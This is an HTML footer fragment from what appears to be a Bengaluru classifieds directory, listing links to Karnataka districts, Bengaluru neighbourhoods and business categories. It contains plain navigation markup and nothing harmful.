											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Karnataka</h4>
                                        <ul>
										     <li><a href="" title="Bengaluru Ads in Bagalkote" target="_blank">Bagalkote</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Bengaluru Urban" target="_blank">	Bengaluru Urban</a></li>
											 <li><a href="" title="Bengaluru Ads in Bengaluru Rural" target="_blank">Bengaluru Rural</a></li>
											 <li><a href="" title="Bengaluru Ads in Belagavi" target="_blank">Belagavi</a></li>
										     <li><a href="" title="Bengaluru Ads in Ballari" target="_blank">Ballari</a></li>
										     <li><a href="" title="Bengaluru Ads in Bidar" target="_blank">Bidar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chamarajanagar" target="_blank">Chamarajanagar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chikkaballapura" target="_blank">Chikkaballapura</a></li>
										     <li><a href="" title="Bengaluru Ads in Chikkamagaluru" target="_blank">Chikkamagaluru</a></li>
											 <li><a href="" title="Bengaluru Ads in Chitradurga" target="_blank">Chitradurga</a></li>
										     <li><a href="" title="Bengaluru Ads in Dakshina Kannada" target="_blank">Dakshina Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Davanagere" target="_blank">	Davanagere</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Dharwad" target="_blank">	Dharwad</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Gadag" target="_blank">	Gadag</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kalaburagi" target="_blank">	Kalaburagi</a></li>
											 <li><a href="" title="Bengaluru Ads in Hassan" target="_blank">Hassan</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Haveri" target="_blank">	Haveri</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kodagu" target="_blank">Kodagu</a></li>
											  <li><a href="" title="Bengaluru Ads in 	Kolar" target="_blank">Kolar</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Koppal" target="_blank">Koppal</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Mandya" target="_blank">Mandya</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Mysuru" target="_blank">Mysuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Raichur" target="_blank">Raichur</a></li>
										     <li><a href="" title="Bengaluru Ads in Ramanagara" target="_blank">Ramanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Shivamogga" target="_blank">Shivamogga</a></li>
										     <li><a href="" title="Bengaluru Ads in Tumakuru" target="_blank">Tumakuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Udupi" target="_blank">Udupi</a></li>
										     <li><a href="" title="Bengaluru Ads in Uttara Kannada" target="_blank">Uttara Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in Vijayanagara" target="_blank">Vijayanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Yadgiri" target="_blank">	Yadgiri</a></li>
										      
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bangalore" target="_blank">Bangalore</a></li>-->
											 <!--<li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>-->
										  <!--   <li><a href="https://cuddaloreads.com/" title="Bengaluru Ads in Cuddalore" target="_blank">Cuddalore</a></li>-->
										  <!--   <li><a href="https://dharmapuriads.com/" title="Bengaluru Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>-->
											 <!--<li><a href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>-->
										  <!--   <li><a href="https://kanchipuramads.com/" title="Bengaluru Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>-->
											 <!--<li><a href="https://kanyakumariads.com/" title="Bengaluru Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>-->
										  <!--   <li><a href="https://karurads.in/" title="Bengaluru Ads in Karur" target="_blank">Karur</a></li>-->
										  <!--   <li><a href="https://krishnagiriads.com/" title="Bengaluru Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>-->
										  <!--    <li><a href="https://kodaikanalads.com/" title="Bengaluru Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>-->
											 <!--<li><a href="https://maduraiads.in/" title="Bengaluru Ads in 	Madurai" target="_blank">	Madurai</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>-->
											 <!--<li><a href="https://nagapattinamads.com" title="Bengaluru Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>-->
										  <!--   <li><a href="https://namakkalads.com/" title="Bengaluru Ads in 	Namakkal" target="_blank">	Namakkal</a></li>-->
											 <!--<li><a href="https://nilgirisads.com/" title="Bengaluru Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>-->
											 <!-- <li><a href="https://ootyads.com/" title="Bengaluru Ads in 	Ooty" target="_blank">Ooty</a></li>-->
											 <!--<li><a href="https://perambalurads.com/" title="Bengaluru Ads in 	Perambalur" target="_blank">Perambalur</a></li>-->
										  <!--   <li><a href="https://pudukkottaiads.com/" title="Bengaluru Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>-->
										  <!--    <li><a href="https://ranipetads.com/" title="Bengaluru Ads in Ranipet" target="_blank">Ranipet</a></li>-->
										  <!--    <br>-->
											 <!--<li><a href="https://salemads.com/" title="Bengaluru Ads in Salem" target="_blank">Salem</a></li>-->
											 <!-- <li><a href="#" title="Bengaluru Ads in Sivagangai" target="_blank">Sivagangai</a></li>-->
											 <!--<li><a href="https://tenkasiads.com/" title="Bengaluru Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>-->
											 <!-- <li><a href="https://thanjavurads.com/" title="Bengaluru Ads in Thanjavur" target="_blank">Thanjavur</a></li>-->
											 <!--<li><a href="https://theniads.in/" title="Bengaluru Ads in Theni" target="_blank">	Theni</a></li>-->
											 <!--<li><a href="https://thoothukudiads.com/" title="Bengaluru Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>-->
											 <!--<li><a href="https://trichyads.com/" title="Bengaluru Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>-->
										  <!--   <li><a href="https://tirunelveliads.com/" title="Bengaluru Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>-->
										  <!--   <li><a href="https://tirupatturads.com/" title="Bengaluru Ads in Tirupattur" target="_blank">Tirupattur</a></li>-->
											 <!--<li><a href="https://tiruppurads.com/" title="Bengaluru Ads in Tiruppur" target="_blank">Tiruppur</a></li>-->
										  <!--   <li><a href="https://tiruvallurads.com/" title="Bengaluru Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>-->
											 <!--<li><a href="https://tiruvannamalaiads.com/" title="Bengaluru Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>-->
											 <!--<li><a href="https://thiruvarurads.com/" title="Bengaluru Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	bengaluru" target="_blank">bengaluru</a></li>-->
											 <!--<li><a href="https://villupuramads.com/" title="Bengaluru Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>-->
											 <!--<li><a href="https://virudhunagarads.com/" title="Bengaluru Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>-->
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Bengaluru</h4>
										<ul>
										    										        <!--<li><a href="https://bengaluruads.com/" title=""></a></li>-->
										    										</ul>
										<ul>
										     
								          <li><a  href="#" title="Bengaluru Ads in Banashankari" target="_blank">Banashankari</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Bannerghatta Road" target="_blank">Bannerghatta Road</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Basavanagudi" target="_blank">Basavanagudi</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Central Business District (CBD)" target="_blank">Central Business District (CBD)</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cooke Town" target="_blank">Cooke Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Devanahalli" target="_blank">Devanahalli</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Electronic City" target="_blank">Electronic City</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Frazer Town" target="_blank">Frazer Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Indiranagar" target="_blank">Indiranagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jayanagar" target="_blank">Jayanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Koramangala" target="_blank">Koramangala</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Malleswaram" target="_blank">Malleswaram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Pete area" target="_blank">Pete area</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajaji Nagar" target="_blank">Rajaji Nagar</a></li>
										   <li><a  href="#" title="Bengaluru Ads in R. T. Nagar" target="_blank">R. T. Nagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sarjapur Road" target="_blank">Sarjapur Road</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sadashivanagar" target="_blank">Sadashivanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Seshadripuram" target="_blank">Seshadripuram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Whitefield" target="_blank">Whitefield</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ulsoor" target="_blank">Ulsoor</a></li>
									
										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/auto-care" title="Auto care in Bengaluru">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a> /</span>

